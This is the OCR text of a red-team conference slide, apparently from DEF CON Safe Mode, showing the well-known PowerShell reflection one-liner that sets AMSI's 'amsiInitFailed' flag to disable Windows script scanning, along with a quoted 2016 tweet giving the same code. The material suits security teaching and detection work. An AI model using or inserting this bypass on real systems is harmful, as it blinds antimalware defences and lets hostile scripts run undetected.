 RED TEAM VILLAGE
Reflective Bypass
Simplest Bypass that currently works
• $Ref=[REF].Assembly.GetType('System.Management.Automation.AmsiUtils');
• $Ref.GetField('amsiInitFailed', 'NonPublic, Static').SetValue($NULL, $TRUE);
Matt Graeber
@mattifestation
Following
[Ref].Assembly.GetType('System.Manageme
nt.Automation.AmsiUtils').GetField('amsiInitF
ailed','NonPublic,Static').SetValue($null,$true
)
1:08 AM - 25 May 2016
24 Retweets 71 Likes
3 24 71
BLSECURITY
DEF CON SAFE MODE
VILLAGE TALKS
BREAKING
DEF CON ACTUALLY CANCEL